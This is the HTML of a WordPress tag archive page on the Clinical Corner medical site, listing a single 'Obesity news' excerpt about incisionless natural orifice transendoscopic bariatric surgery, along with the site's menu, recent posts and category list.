

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/tag/obese
body_size: 10679
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>obese &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; obese Tag Feed" href="https://welovelmc.com/tag/obese/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/tags/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about obese written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="obese &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/tag/obese" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive tag tag-obese tag-218 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>obese</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-982" class="post-982 post type-post status-publish format-standard hentry category-obesity tag-bmi tag-obese tag-overweight tag-physical-activity">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/obesity/news.htm" title="Permalink to Obesity news" rel="bookmark">Obesity news</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>&nbsp; Natural orifice transendoscopic surgery. It’s the method in which surgeon can perform the bariatric surgery without making any incision. According to the Reuters news agency which quoted the president of American Society for Bariatric Surgery that this technique will take another 10 years to establish as there are some barriers like making instruments and… <span class="read-more"><a href="https://welovelmc.com/obesity/news.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/obesity" rel="category tag">obesity</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/bmi" rel="tag">BMI</a>, <a href="https://welovelmc.com/tag/obese" rel="tag">obese</a>, <a href="https://welovelmc.com/tag/overweight" rel="tag">overweight</a>, <a href="https://welovelmc.com/tag/physical-activity" rel="tag">physical activity</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/tag/obese"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e1af86665f" /><input type="hidden" name="_wp_http_referer" value="/tag/obese" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46"><a href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
